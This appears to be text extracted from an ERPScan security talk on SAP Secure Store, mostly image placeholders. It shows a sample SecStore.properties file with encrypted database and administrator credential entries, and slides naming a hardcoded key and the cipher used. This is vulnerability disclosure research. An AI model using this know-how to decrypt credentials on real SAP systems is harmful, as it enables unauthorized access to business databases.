

## JUST REPORT IT





#### $\mathbf{C}$ ☆

#### #SAP Secure Store file - Don't edit this file manually!

#Tue Apr 07 16:54:00 PDT 2015

\$internal/version=Ny4wMC4wMDAuMDAx

jdbc/pool/DM0=7+cjMbn3EsW62HX4dc9SELm73P7zfhwdwLA6I7sC6k2uFnHBsPtwfcw0APgf88Ai\r\n+UgoBmCeI8VIIo/MhH0TeDdmK+DznC74S3IAZniGR+N51UgaTXFLMujCi1onsd4R\r\nK1/FYvW9D48dvH7 ScFthCs6vTAlmwm49c0/OYpu8yDIMwcCWZprncat98bLhJvdo\r\n65qh5QtF27X1e3KPFHHipVu/xKVSAQBLu0uq8Ilq01eIOFnMEK+/pA\=\=

db connect/syb/sapsso password=7+cjMbn3EsW62HX4dc9SEG0Fkyy5rzAMcY4ooZs/xg1KgEwtKgNeIQ\=\=

\$internal/check=9IJyK6BpFWWGutj/oawSM3qCu5Df1/5b

db\_connect/syb/sapsso\_user=7+cjMbn3EsW62HX4dc9SEA8T22f7pPqWOSIQTqQ8D+rai+yvq0eKiA\=\=

- db\_connect/syb/sapsa\_user=7+cjMbn3EsW62HX4dc9SEHdjy3mDURcruadCo9Kex/nwZHta+7222Q\=\=
- db\_connect/syb/sapsa\_password=7+cjMbn3EsW62HX4dc9SEG0Fkyy5rzAMcY4ooZs/xg1KgEwtKgNeIQ\=\=

\$internal/mode=encrypted





## DEMO TIME





ERPScan



#### A little weakness in the center of a fortified system



ERPScan





#### SecStore.key SecStore.properties







#### SecStore.key SecStore.properties







#### Administrator credentials Database credentials









#### SecStore.key





#### SecStore.key

Hardcoded key

























#### PBEWithSHAAnd3KeyTripleDESCBC





## DEMO TIME





## https://github.com/erpscanteam



